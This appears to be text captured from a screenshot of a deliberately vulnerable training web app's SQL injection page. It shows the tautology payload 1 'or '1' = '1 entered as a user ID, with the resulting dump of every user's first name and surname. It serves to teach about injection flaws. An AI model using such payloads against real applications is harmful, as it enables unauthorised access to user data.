 Vulnerability: SQL Injection
User ID: 1 'or '1' = '1 Submit
ID: 1 'or '1' = '1
First name: admin
Surname: admin
ID: 1 'or '1' = '1
First name: Gordon
Surname: Brown
ID: 1 'or '1' = '1
First name: Hack
Surname: Me
ID: 1 'or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1 'or '1' = '1
First name: Bob
Surname: Smith